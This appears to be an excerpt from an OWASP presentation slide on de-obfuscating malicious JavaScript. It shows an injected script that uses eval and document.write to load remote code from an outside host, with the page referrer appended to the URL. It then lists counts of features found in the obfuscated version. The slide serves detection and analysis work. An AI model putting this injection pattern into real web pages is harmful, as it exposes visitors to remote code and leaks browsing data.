 OWASP
The Open Web Application Security Project
Useful to de-obfuscate
Original was:
eval("document.write('<script language=\"Javascript\"
src=\"http://www.robomotic.com/style/?ref='+document.referrer+'\"></
script>');");
Profile generated (on the obfuscated one):
– String_instance: 4
– Document_Write: 1
– Element_instance,
Object_instance,decode,location,escape,decode:
0
– Eval: 2